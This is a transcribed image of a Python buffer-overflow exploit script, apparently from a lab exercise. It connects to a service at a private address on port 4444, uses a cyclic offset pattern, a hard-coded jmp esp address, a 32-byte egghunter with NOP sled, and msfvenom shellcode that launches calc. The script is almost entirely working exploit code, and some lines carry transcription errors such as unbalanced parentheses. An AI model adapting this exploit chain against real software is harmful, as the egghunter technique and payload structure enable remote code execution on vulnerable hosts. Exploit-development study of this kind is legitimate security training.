 1 import socket
2 import time
3
4 #unique pattern
5 pattern =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9A
d0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0
Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj
1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9"
6
7 # jmp esp Address
8
9 jmpESP = "77c9a320"
10 PSEpmj = "\x"+jmpESP[7:] + "\x"+jmpESP[5:-2] + "\x"+jmpESP[3:-4] + "\x"+jmpESP[:-7]
11
12 # egghunter (32byte) plus nop(8byte) fuer 40 byte + jmpESP little endian
13 egghunter =
"\x90\x90\x90\x90\x90\x90\x90\x90\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5
a\x74\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
14
15 #egghunter canary + exploit (pop calc)
16 # exploit mit msfvenom -f python -p windows/exec cmd=calc exitfunc=seh --bad-chars '\x00'
--smallest
17 buf = "w00tw00t"
18 buf += b"\x33\xc9\xb1\xbc\xe8\xff\xff\xff\xff\xc1\x5e\x30\x4c"
19 buf += b"\x0e\x07\xe2\xfa\xfd\xea\x81\x04\x05\x06\x67\x81\xec"
20 buf += b"\x3b\xcb\x68\x86\x5e\x3f\x9b\x43\x1e\x98\x46\x01\x9d"
21 buf += b"\x65\x30\x16\xad\x51\x3a\x2c\xe1\xb3\x1c\x40\x5e\x21"
22 buf += b"\x08\x05\xe7\xe8\x25\x28\xed\xc9\xde\x7f\x79\xa4\x62"
23 buf += b"\x21\xb9\x79\x08\xbe\x7a\x26\x40\xda\x72\x3a\xed\x6c"
24 buf += b"\xb5\x66\x60\x40\x91\xc8\x0d\x5d\xa5\x7d\x01\xc2\x7e"
25 buf += b"\xc0\x4d\x9b\x7f\xb0\xfc\x90\x9d\x5e\x55\x92\x6e\xb7"
26 buf += b"\x2d\xaf\x59\x26\xa4\x66\x23\x7b\x15\x85\x3a\xe8\x3c"
27 buf += b"\x41\x67\xb4\x0e\xe2\x66\x20\xe7\x35\x72\x6e\xa3\xfa"
28 buf += b"\x76\xf8\x75\xa5\xff\x33\x5c\x5d\x21\x20\x1d\x24\x24"
29 buf += b"\x2e\x7f\x61\xdd\xdc\xde\x0e\x94\x6c\x05\xd4\xe0\x8a"
30 buf += b"\x01\x08\x3c\x8f\x90\x91\xc2\xfb\xa5\x1e\xf9\x10\x67"
31 buf += b"\x4c\x21\x65\x92\xaf\x74\xf7\x06\x34\x1f\x3e\x5b\x70"
32 buf += b"\x9a\xa1\xd4\xa3\x2a\x50\x4c\xd8\xab\x14\xf7\xa2\xc0"
33 buf += b"\xdc\xde\xb5\xe5\x48\x6d\xda\xdb\xd7\xdf\xbd"
34
35 payload= egghunter + PSEpmj
36
37 # connection
38 TCP_IP = '192.168.122.44'
39 TCP_PORT = 4444
40 BufferSize = 1024
41
42 # open connection
43 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
44 s.connect((TCP_IP,TCP_PORT))
45
46 # send buffer
47 print(s.recv(BufferSize))
48 time.sleep(1)
49
50 #send exploit to message
51 s.send(("A").encode())
52 s.recv(BufferSize)
53 s.send(("never gonna give you/here/this up").encode())
54 s.recv(BufferSize)
55 s.send(buf))
56 time.sleep(1)
57
58 #send payload, overwrite registers, place egghunter
59 s.send(("C").encode())
60 s.recv(BufferSize)
61 s.send(payload))
62 s.recv(BufferSize)
63 s.send(("y").encode())
64
65 s.close()